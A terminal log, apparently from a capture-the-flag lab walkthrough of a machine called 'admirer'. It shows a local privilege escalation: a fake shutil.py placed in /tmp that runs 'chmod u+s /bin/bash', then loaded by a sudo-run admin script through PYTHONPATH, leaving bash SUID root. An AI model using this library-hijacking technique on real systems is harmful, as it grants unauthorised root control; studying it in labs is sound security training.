 waldo@admirer:/$ cd tmp/
waldo@admirer:/tmp$ nano shutil.py
waldo@admirer:/tmp$ ls
shutil.py  vmware-root
waldo@admirer:/tmp$ cat shutil.py
import os
os.system("chmod u+s /bin/bash")
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
You have new mail in /var/mail/waldo
waldo@admirer:/tmp$ Traceback (most recent call last):
  File "/opt/scripts/backup.py", line 3, in <module>
    from shutil import make_archive
ImportError: cannot import name 'make_archive'
^C
waldo@admirer:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash